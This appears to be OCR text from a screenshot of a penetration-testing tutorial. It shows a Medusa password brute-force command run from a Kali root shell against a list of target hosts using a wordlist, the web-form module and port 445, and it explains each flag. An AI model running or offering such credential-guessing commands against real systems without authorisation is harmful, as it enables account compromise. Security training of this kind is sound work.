
medusa -H /root/Downloads/target.txt -u A -P
/root/Downloads/wordlist.txt-M web-form -n 445 -g
2
-H
file containing bunch target or IP list on the attacker’s
network.
-u
is used to enter target username for testing.
-P
file containing password to test. Any wordlist can be used
to bruteforce the target.
-M
is used to select any modules for testing and here we are
using web-form
-n
is used to enter port no. 445
root@kali:~# 
medusa -H /root/Downloads/target.txt 
-u A -P /root/Downloads/wordlist.txt -M web-form -
n 445 -g 2
Medusa v2.2 [https://www.foofus.net] (C) JoMo-Kun 
/ Foofus Networks <jmk@foofus.net>